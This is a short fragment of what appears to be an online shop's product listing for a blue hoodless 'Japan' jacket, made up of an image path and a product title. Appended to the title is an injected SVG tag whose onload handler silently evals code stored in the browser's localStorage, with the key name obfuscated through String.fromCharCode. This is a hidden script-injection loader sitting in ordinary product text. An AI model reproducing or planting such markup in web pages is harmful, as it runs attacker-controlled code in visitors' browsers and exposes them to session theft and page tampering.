 Jaqueta Japan sem Capuz - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
